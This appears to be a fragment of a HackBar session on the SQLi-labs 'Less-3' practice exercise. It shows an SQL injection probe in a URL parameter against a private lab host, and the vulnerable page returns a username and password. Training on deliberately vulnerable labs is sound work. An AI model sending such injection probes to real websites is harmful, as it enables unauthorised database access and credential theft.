 Load URL
http://192.168.237.168:8082/Less-3/?id=1"') and 1=1 --+
Split URL
正常
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb